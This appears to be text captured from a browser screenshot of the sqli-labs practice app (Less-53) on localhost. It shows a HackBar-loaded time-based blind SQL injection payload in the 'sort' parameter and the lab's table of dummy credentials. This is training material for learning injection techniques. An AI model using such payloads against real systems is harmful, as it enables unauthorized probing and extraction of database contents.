 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORDER BY Clause Blind based
127.0.0.1/Less-53/?sort=1' and if((length(database())=8),1,sleep Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Less-53/?sort=1' and if((length(database())=8),1,sleep(3)) --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
127.0.0.1 PageRank
3 Dummy p@ssword